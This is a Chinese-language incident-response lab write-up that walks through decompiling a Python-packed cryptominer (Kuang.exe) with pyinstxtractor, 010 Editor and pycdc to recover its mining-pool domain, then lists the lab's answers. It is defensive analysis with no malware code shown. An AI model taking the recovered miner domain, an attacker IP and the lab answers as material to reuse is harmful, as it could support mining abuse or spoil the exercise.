

Kuang.py文件打开内容如下:



Kuang.pyc文件内容如下,虽然有乱码,但可以发现关键内容有域名信息:

得到矿池域名:wakuang.zhigongshanfang.top(注意:得去掉http://头),第四问解决,这里有乱码,不太好反编译,但还是尝试一下能不能成功

(注意:本来我是先放到在线反编译pyc网站中运行,发现没法运行的时候就改用010editor改文件头了)

用010editor打开pyc文件,添加文件头33 0D 0D 0A 00 00 00 00 00 00 00 00:





保存之后复制粘贴到pycdc.exe的同级目录下:

pycdc.exe Kuang.pyc > Kuang.py

果然失败了,要么是文件头改错了,要么是生成的pyc文件有点问题

或者使用另一种工具得到pyc文件



https://github.com/extremecoders-re/pyinstxtractor/tree/2024.04/pyinstxtractor



将Kuang.exe文件复制粘贴到同级目录下再运行pyinstxtractor.py文件:



多了个文件夹:



得到pyc文件



放到在线反编译pyc网站中运行一下:

也是成功看到矿池域名是:wakuang.zhigongshanfang.top



当然,也可以放到pycdc.exe的同级目录下:

pycdc.exe Kuang.pyc > Kuang.py



生成了Kuang.py文件:

打开之后也是一样的代码:

一样可以得到矿池域名:wakuang.zhigongshanfang.top

双击”解题.exe“,填入所有的答案:

rebeyond

192.168.126.1

hack168

wakuang.zhigongshanfang.top

(这里不知道为什么填了最后一个问题就会退出”解题.exe“的cmd终端界面,就用了张别人的图来展示一下)